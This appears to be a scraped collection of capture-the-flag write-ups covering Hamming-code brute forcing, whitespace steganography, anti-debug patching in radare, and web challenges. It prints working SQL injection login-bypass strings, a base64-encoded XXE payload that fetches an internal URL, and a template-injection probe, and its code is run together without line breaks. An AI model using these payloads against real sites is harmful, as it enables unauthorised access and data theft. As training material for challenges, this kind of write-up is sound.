role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Hamming 7,4 codes and I was too lazy to study it :) What about a brute force? The code is 7 bits and the response 4 bits:
```from pwn import *
tab = {}attempts = {}
br = ['0000', '0001', '0010', '0011', '0100', '0101', '0110', '0111', '1000', '1001', '1010', '1011', '1100', '1101', '1110', '1111']
while True: try: r = remote('104.154.106.182', 6969) for i in range(100): msg = r.recvuntil('DATA:') print msg if 'CODE VALIDATED' in msg and code not in tab: tab[code] = br[attempts[code]] code = msg.split('CODE: ')[1][:7] if code in tab: r.sendline(tab[code]) else: if not code in attempts: attempts[code] = 0 else: attempts[code] += 1 r.sendline(br[attempts[code]]) r.interactive() except: continue```
It can take a couple of minutes, you can do other challs :) |
# BlanksUsing a hex editor we see:
Let's change the '09' for '0' and '20' for '1':```python>>> f = open('flag.txt', 'rb')>>> f.read().encode('hex').replace('09', '0').replace('20', '1')'011100100110000101100100011000010111001001111011011000100110110001100001011011100110101101110011010111110110001001110101011101000101111101101110011011110111010001011111011000100110110001100001011011100110101101111010011111'```Now we can use an online converter, or use python:```python#!/usr/bin/env pythonimport binasciiimport codecs
def decode_binary_string(s): return ''.join(chr(int(s[i*8:i*8+8],2)) for i in range(len(s)//8))
f = open('flag.txt', 'rb')hex_flag = f.read().encode('hex')binary = hex_flag.replace('09', '0').replace('20', '1')
print decode_binary_string(binary) + '}'
# radar{blanks_but_not_blankz}``` |
### Dontlook at this Challenge[See original writeup and challenge files here](https://github.com/xrmon/ctf-writeups/tree/master/2019/encrypt-ctf/dontlook)
I noticed the encrypt CTF on ctftime the other day and thought I'd have a go. After having some fun with the crypto challenges a reversing challenge called "Dontlook at this challenge" caught my eye. Since we were told not to, we of course have to look at this.
The challenge is worth 500 points, more than any other challenge, but despite spending several hours reversing I was a little disappointed that the solution was so simple. Judging by the 96 solves it attracted, quite a few others solved it too. The challenge requested that a writeup was written - so here it is.
We are given an 32-bit i386 file *a.out*. When ran we are asked for a license key and told to make a keygen:
```$ ./a.outWelcome To The Uncrackable Software!!!make a keygen and get rewarded!....Enter The Correct License Key:```
We'll open the file up in radare and begin to take a look. For some reason Radare couldn't find the main function, but after a quick look the entry function looks reasonably legit, with the usual call to *__libc_start_main*.

This program has various features that make it a pain to reverse statically, so I loaded it onto my linux VPS and began reversing it dynamically. Stepping through manually we find something that looks suspiciously like a main function, with calls to libc functions like *ptrace* and *puts*. Strangely, this is at a a strange address **0x5657b9b4**, whereas the same code is at **0x9b4** when we analyse the file statically, without the radare debugger. Clearly, some kind of ASLR is moving the *.text* section about, which makes setting breakpoints a pain.

The first thing we notice is a call to *ptrace*, where the program attempts to trace itself. This is a common method to prevent debuggers, as *ptrace* will fail when the process is already being debugged. If we carry on from here we get a lovely message printing "so you wanna trace me?", and the program quits out.
Fortunately this is easy to combat by opening the file in radare's write mode, seeking to the conditional jump at **0x9e0** and replacing it with an unconditional jump with the *wx eb* command (0xEB is the x86 opcode for an unconditional jump). Now, the program will still call ptrace and this will fail, but it will move on regardless.
As a side note, the read-only data for the file is accessed relative to the EBX register, so radare can't statically find the strings such as is used in puts above. I found all the strings by stepping through with the debugger and inspecting the registers just before each function call.

Next we see a call to *signal* which creates a signal handler for signal number 5, SIGTRAP. If we inspect the function that is specified as the handler, we find a function which simply prints a message with *puts*. I can only assume this is supposed to intercept breakpoints as another anti-debugger technology (since SIGTRAP is used by debuggers to implement breakpoints). We could easily have overwritten the call to *signal* with nops with a command like *wx 9090909090*. However for whatever reason this didn't affect radare's debugger functionality and I didn't have to do anything. If anyone knows why this was the case, I'd love to know why.
The final anti-reversing trick is a call to *sleep* for 2 seconds. This doesn't really do much to affect our analysis, but my guess is this is to prevent a brute force attack to guess the key. We could easily overwrite this with nops, but we don't really need to since we don't really need to brute force when we can simply reverse the binary.
Going further into the main function, we load a bunch of strings onto the stack which when printed look suspiciously like an encrypted flag of some sort.

At this point the program does all sorts of crazy stuff involving opening itself, reading certain bytes and writing this out to a file called "dontlook". It then reopens this file, does some processing on it and eventually deletes this file. I spent a few hours reversing this stuff, but the final solution didn't require much knowledge of it at all. I'd be curious to see the source code to see what the program was actually doing here.
After some searching, I found the important bit of the program. Buried in a side function called from the main function, we find a call to *printf("Enter The Correct License Key: ")*, and *scanf("%100s", input)*. This is the bit that reads in the licence key. A function is then called, and we either branch to print *"[\*] Access Granted!"* or an empty line *""*. It looks like the function we just called is some sort of comparison function which takes as input the user's input, and some string generated by the rest of the program (involving that crazy section where it reads itself that I only got halfway through).

We can simply set a breakpoint here in the radare debugger and read the arguments passed to this checking function dynamically, and sure enough we get a flag. We could have spent hours reversing the program statically - and I'm unsure whether this was the intended solution. But this way is far easier!

We can read the flag as **encryptCTF{dontl00k__1ts_my_secret}**!
|
# ReversingOoh boy, my worst area## 50 points: Patches Punches```That moment when you go for a body slam and you realize you jump too far. Adjust your aim, and you'll crush this challenge!```patches```Author: soaspro```I first downloaded and ran it. Since this is reversing, I then used gdb to analyze the program. I saw that `main` was indeed a function, so I set a breakpoint at main.
Disassembling main gives us its machine code:
Looking at it I noticed these lines:
No matter what happens, it will always jump because `0x0` is never equal to `0x1`. Running the file and the description mentions jumping past the flag/too far, so perhaps this jump, which jumps us to near the end of the program, is the problem. Therefore, I set a breakpoint at this line, so that before it was called, the program stopped. Then, I jumped to `main+41` to skip over that line, and continued running from there.
flag: `sun{To0HotToHanDleTo0C0ldToH0ld!}` |
# Web ChallengeLots of wrestlers. nice.## 100 points: WrestlerBook```WrestlerBook is the social network for wrestlers, by wrestlers. WrestlerBook is exclusively for wrestlers, so if you didn't get an invite don't even bother trying to view our profiles.```http://archive.sunshinectf.org:19006```Author: dmaria```Opening the website:

It's a simple login screen, and being a basic web challenge, it's probably SQLi (SQL injection). First thing I do is try to login using '`' or '1'='1`' as both the username and the password. It works, but all you get is this:

Looks like its going to be a bit more work than I thought. However, looking at the user info, there appears to be a flag section that's just empty for this user. Perhaps '`flag`' is a column in the database. I used the LIKE operator to test for an entry that contains '`sun`'. My payload therefore becomes:
username: `' or flag LIKE '%sun%' or '1'='2`
password: `' or '1'='2`
The `'1'='2` part of each section allows me to incorporate the ending quote while not afecting the query, since '1' is never equal to '2'. My payload worked:
flag: `sun{ju57_4n07h3r_5ql1_ch4ll}`## 150 points: Wrestler Name Generator```Even better than the Wu-Tang name generator, legend has it that Hulk Hogan used this app to get his name.```http://archive.sunshinectf.org:19007```Author: dmaria```Opening the website, we're greeted with this colorful page:
Viewing the page's source code gets us this gem of a script:```<script>document.getElementById("button").onclick = function() { var firstName = document.getElementById("firstName").value; var lastName = document.getElementById("lastName").value; var input = btoa("<input><firstName>" + firstName + "</firstName><lastName>" + lastName+ "</lastName></input>"); window.location.href = "/generate.php?input="+encodeURIComponent(input);};</script>```Searching up XML exploitations, it appears as though this challenge will be XXE, or XML External Entity. But what are we trying to do? I pressed the "Generate" button with empty fields and got this page:
Opening the sourcecode, we see the following comment:
It's clear that we need to access this from server-side and direct the output to client-side. We can do this by loading in an external entity into any of the fields, so that when the website parses the `<lastname>` tag and puts it onto the page, we see the external entity. After searching, I got the following xml:```]><input><firstName></firstName><lastName>&tes;;</lastName></input>```
This loads the page from server side and stores it into an entity called 'test'. `&tes;;` calls the value of the entity as the value between the lastName tags, so we should see something when we go to the website with that XML sent as the payload. How do we send it? Luckily, the url has a parameter '`input`' that is set equal to a base64 string. Returning to the first page, we see that the function `btoa` encodes its argument into base64, so we need to convert our exploit to base64:```PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0ndXRmLTgnPz48IURPQ1RZUEUgbGFzdE5BTUUgWzwhRU5USVRZIHRlc3QgU1lTVEVNICJodHRwOi8vMTI3LjAuMC4xL2dlbmVyYXRlLnBocD8iPl0+PGlucHV0PjxmaXJzdE5hbWU+PC9maXJzdE5hbWU+PGxhc3ROYW1lPiZ0ZXN0OzwvbGFzdE5hbWU+PC9pbnB1dD4=```Finally, URLencoding it gets us:```PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0ndXRmLTgnPz48IURPQ1RZUEUgbGFzdE5BTUUgWzwhRU5USVRZIHRlc3QgU1lTVEVNICJodHRwOi8vMTI3LjAuMC4xL2dlbmVyYXRlLnBocD8iPl0%2BPGlucHV0PjxmaXJzdE5hbWU%2BPC9maXJzdE5hbWU%2BPGxhc3ROYW1lPiZ0ZXN0OzwvbGFzdE5hbWU%2BPC9pbnB1dD4%3D```Going to the site (post-competition url, during competition domain was `ng.sunshinectf.org/`):```http://archive.sunshinectf.org:19007/generate.php?input=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0ndXRmLTgnPz48IURPQ1RZUEUgbGFzdE5BTUUgWzwhRU5USVRZIHRlc3QgU1lTVEVNICJodHRwOi8vMTI3LjAuMC4xL2dlbmVyYXRlLnBocD8iPl0%2BPGlucHV0PjxmaXJzdE5hbWU%2BPC9maXJzdE5hbWU%2BPGxhc3ROYW1lPiZ0ZXN0OzwvbGFzdE5hbWU%2BPC9pbnB1dD4%3D```This nets us the flag:
flag: `sun{1_l0v3_hulk_7h3_3x73rn4l_3n717y_h064n}`## 150 points: Portfolio```Check out my development portfolio! I'm just getting started, so don't be too mean :(```http://archive.sunshinectf.org:19009```Author: dmaria```
Going to the first link, we see:
This suggests that this is a Flask exploit. Since the url is 'http://folio.sunshinectf.org:19009/hello/name', I tried changing `name` to see what would happen. Sure enough, the page updated to match. From there, I tried the standard procedure to determine what template the server was using by plugging in `{{7*7}}` and `{7*7}`. Neither resulted in the webpage displaying 49, which told me either the page wasn't vulnerable, or that the braces were being filtered.
I then moved onto the second link.
Looking at the webpage and its sourcecode, it appears that we can load some templates. I first tried changing the value of the first option to be the commented out `admin.html` template, but that didn't return anything useful. But then I had an idea; what if we accessed the first page from this page? Perhaps the filtering is only server side. I did this with Postman:
But you could have done this by changing the source code with inspect to:
Anyway, `{{5*5}}` evaluated to 25, so the page is vulnerable after all. The first thing I check from here is always the `{{config}}`:
flag: `sun{5l33333p_15_f0r_7h3_w34k}`## 300 points: Enter the Polygon 1```These photos are The Best There Is, The Best There Was and The Best There Ever Will Be. Give me your photos I'll EXAMINE if they meet the bar.```http://img.sunshinectf.org```Author: Astor```TBA## 300 points: Enter the Polygon 2TBA |
# Scripting ChallengesWriting code.## 50 points: TimeWarp```Oh no! A t3mp0ral anoma1y has di5rup7ed the timeline! Y0u'll have to 4nswer the qu3stion5 before we ask them!
nc tw.sunshinectf.org 4101 (post competition: nc archive.sunshinectf.org 19004)
Author: Mesaj2000```I got this before they had to reduce the number of iterations. Nice.
Running the netcat command:
It appears as though we need to repeat back numbers, but we only get those numbers after we give an attempt. I wrote a bash script to do this, and after a bunch of research, got the following script:```for x in {0..100} #I tried 100 for a first guess, but it turned out to be around 400 or so, so I ran the script several timesdot=$(echo "$(cat numbers) 2" | nc tw.sunshinectf.org 4101) #numbers was another file I had that started off empty, but eventually contained all of the numbers needed separated by spaces, change nc address post-competition to archive.sunshinectf.org 19004l=1 #I set this for the while loop later, but this is the number of words I need to go back from the end of $t to get the numberi=$(echo $t | awk '{print $NF}') #This gets the last word, $NF is the last one.echo $i #print the last word, which should hopefully be the flag. Originally, I printed the full $t to make sure the flag was the last word, so this code is more optimized.
while [ $l -gt 0 ] #As long as $i isn't the number I need to save to the file, thendo
if [[ $i =~ [^[:digit:]] ]] #Does $i contain nondigits?thenj=$(echo $t | awk -v v=$l '{print $( NF-v )}') #This sets j to be the previous word, since the variable v is equal to $li=$j #set i to be jl=$((l+1)) #add 1 to the value of $l, so the next iteration goes one word further back if necessaryelse #It's entirely numbers, meaning its the number we wantl=0 #set it to be 0 to break the loopfi #finish the if else clausedone #end the while loopprintf " %s" "$i" >> numbers #add the number to the end of numbersdone```Running my (messy) script gets me:
flag: `sun{derotser_enilemit_1001131519}`
